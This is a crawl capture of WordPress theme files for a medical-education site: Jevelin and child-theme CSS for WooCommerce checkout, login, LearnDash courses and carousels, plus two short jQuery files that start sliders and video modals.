.sh-jevelin-style3 .woocommerce-checkout-review-order-table tfoot td {
	text-align: right;
}

.sh-jevelin-style3 .woocommerce form .form-row-first,
.sh-jevelin-style3 .woocommerce form .form-row-last,
.sh-jevelin-style3 .woocommerce-page form .form-row-first,
.sh-jevelin-style3 .woocommerce-page form .form-row-last {
	width: 49%;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .product-name {
	padding-left: 0px!important;
}

.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table tbody tr:not(:last-child) {
	border-bottom: 1px solid #f1f1f1;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-name-container {
	display: flex;
	align-items: center;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-thumb {
	padding-right: 12px;
}

.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-thumb img {
	width: 50px;
	border-radius: 5px;
	margin-bottom: 0;
}

.sh-jevelin-style3 .woocommerce #order_review_heading {
	margin-top: 0px;
}

.sh-jevelin-style3 .woocommerce-billing-fields > h3,
.sh-jevelin-style3 h3#order_review_heading,
.sh-jevelin-style3 #ship-to-different-address span {
	font-size: 24px;
}

.sh-jevelin-style3 #ship-to-different-address {
	margin-top: 30px;
	margin-bottom: 0px;
}

.sh-jevelin-style3 #ship-to-different-address label {
	color: inherit;
}

.sh-jevelin-style3 #ship-to-different-address span {
	padding-left: 10px;
}

.sh-jevelin-style3 form.checkout_coupon p:first-child {
	font-weight: bold;
	font-size: 16px;
}

.sh-jevelin-style3 .woocommerce .payment_methods.methods label {
	font-size: 14px!important;
}



.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-handle {
	border-width: 3px;
	width: 20px!important;
	height: 20px!important;
	top: -8px!important;
}

.sh-jevelin-style3.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 4px;
}




/*
** Login
*/
#sh-woocomerce-login-form {
	display: block;
	max-width: 450px;
	margin: 0 auto!important;
}

#sh-woocomerce-login-form h2 {
	font-size: 36px;
}

#sh-woocomerce-login-form p,
#sh-woocomerce-login-form input:not([type="checkbox"]),
#sh-woocomerce-login-form button {
	width: 100%;
}

#sh-woocomerce-login-form .woocommerce-form-login__submit {
	margin-top: 30px;
}

#sh-woocomerce-login-form .woocommerce-form-login__submit,
#sh-woocomerce-login-form button.button {
	color: #fff;
}

#sh-woocomerce-login-form .woocommerce-LostPassword {
	font-weight: bold;
}

#sh-woocomerce-login-form .woocommerce-form-login__submit {
	line-height: 60px;
	height: 60px;
}



/*
** Thank You
*/
.woocommerce-order h2.woocommerce-thankyou-order-received {
	font-size: 30px;
}

.sh-woocommerce-thankyou-details {
	display: flex;
}

.sh-woocommerce-thankyou-details > section {
	flex: 1;
	width: 50%;
}

.sh-woocommerce-thankyou-details .woocommerce-order-details {
	margin-right: 80px;
}

.woocommerce .sh-woocommerce-thankyou-details .woocommerce-column {
	width: 100%;
	float: none;
}

.woocommerce-order-received .woocommerce  ul.order_details li {
	width: auto!important
}

.sh-woocommerce-thankyou-details tbody {
	border-bottom: 20px solid transparent;
}

.sh-woocommerce-thankyou-details tfoot {
	background-color: rgba( 49, 49, 49, 0.038 );
}

.sh-woocommerce-thankyou-details tr {
	border-bottom: 1px solid #fff;
}

.sh-woocommerce-thankyou-details tfoot td,
.sh-woocommerce-thankyou-details thead th:last-child,
.sh-woocommerce-thankyou-details tbody td:last-child {
	text-align: right;
}

.sh-woocommerce-thankyou-details thead th:first-child,
.sh-woocommerce-thankyou-details tbody td:first-child {
	padding-left: 0px!important;
}

.sh-woocommerce-thankyou-details tfoot tr:last-child .woocommerce-Price-amount {
	font-size: 16px;
}

.sh-woocommerce-thankyou-details tfoot tr:not(:last-child) th {
	font-size: 14px;
}

.woocommerce ul.woocommerce-thankyou-order-details {
	margin-left: -20px!important;
}

.woocommerce ul.woocommerce-thankyou-order-details,
.woocommerce ul.woocommerce-thankyou-order-details li,
.woocommerce ul.woocommerce-thankyou-order-details li strong {
	border-width: 0px!important;
}

.woocommerce ul.woocommerce-thankyou-order-details li {
	font-weight: normal;
}

.woocommerce ul.woocommerce-thankyou-order-details li strong {
	background-color: transparent;
	margin-top: 0px!important;
	font-weight: bold;
	font-size: 16px;
}

.woocommerce .woocommerce-customer-details address {
	padding: 25px 30px;
	border-color: #e2e7ff;
	border-width: 2px;
	line-height: 230%;
	margin-top: 35px;
}

.woocommerce .woocommerce-customer-details p.woocommerce-customer-details--phone::before {
	content: "\f095";
	font-family: 'FontAwesome';
}

.woocommerce .woocommerce-customer-details p.woocommerce-customer-details--email:before {
	content: "\f003";
	font-family: 'FontAwesome';
}




/* Header Cart */
.sh-jevelin-style3 .widget_shopping_cart a.remove:before {
	top: 28px;
}

.sh-jevelin-style3 .sh-nav-cart .menu-item-cart .total {
	text-transform: none;
}

.sh-jevelin-style3 .sh-nav-cart .widget_shopping_cart_content p.buttons a:first-child:before {
	display: none;
}

.sh-jevelin-style3 .sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before {
	font-family: 'FontAwesome'!important;
    content: "\f00c";
}




/*
** Elementor Page Builder
*/
@media ( min-width: 767px ) {
    .elementor-row > .elementor-column:first-child > .elementor-element-populated,
	.elementor-container > .elementor-column:first-child > .elementor-element-populated {
        padding-left: 0px;
    }

    .elementor-row > .elementor-column:last-child > .elementor-element-populated,
	.elementor-container > .elementor-column:last-child > .elementor-element-populated {
        padding-right: 0px;
    }
}

body.elementor-editor-active .elementor-edit-area-active {
	padding-top: 23px;
}

.elementor-widget-text-editor p {
	line-height: inherit;
}

body.elementor-editor-active .blog-style-masonry,
body.elementor-editor-active .sh-portfolio {
	opacity: 1;
}


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/script.js?ver=0.0.2
body_size: 265
content:
jQuery(document).ready(function ($) {
    "use strict";

    $(".video-modal-btn").modalVideo({
        youtube: {
            autoplay: 1
        }
    });

    $('.slider').slick({
        infinite: true,
        slidesToShow: 4,
        slidesToScroll: 1,
        responsive: [
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3
                }
            },
            {
                breakpoint: 769,
                settings: {
                    slidesToShow: 2
                }
            },
            {
                breakpoint: 541,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://cme30.eu/wp-content/themes/jevelin-child/js/scripts.js?ver=1.0.1
body_size: 277
content:
jQuery(document).ready(function ($) {
    "use strict";

    /* Write your custom JS below */

    $(document).ready(function(){

        $(".courses-slider").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:1
                },
                1000:{
                    items:1
                }
            }
        });

        $(".sponsors-carousel").owlCarousel({
            loop: true,
            margin: 10,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        $(".masterclass-carousel").owlCarousel({
            loop: true,
            stagePadding:10,
            margin: 30,
            nav: true,
            responsive:{
                0:{
                    items:1
                },
                600:{
                    items:2
                },
                1000:{
                    items:4
                }
            }
        });

        
    });

    
});
